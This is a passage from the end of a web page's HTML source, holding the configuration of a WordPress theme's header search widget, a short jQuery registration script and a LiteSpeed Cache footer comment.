0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_48');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_header_user","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_column_title","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 15:35:07 -->